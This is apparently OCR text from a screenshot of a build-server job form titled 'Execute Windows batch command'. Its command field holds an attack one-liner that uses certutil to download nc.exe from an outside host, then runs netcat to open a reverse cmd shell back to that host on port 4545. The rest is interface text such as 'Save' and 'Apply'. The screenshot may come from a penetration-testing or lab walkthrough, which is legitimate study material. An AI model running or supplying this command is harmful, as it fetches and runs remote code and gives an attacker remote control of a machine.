 X
Execute Windows batch command
?
Command
certutil.exe -urlcache -split -f http://10.11.42.55:80/nc.exe && .\nc.exe -e cmd
10.11.42.55 4545
G
See the list of available environment variables
Advanced...
Save
Apply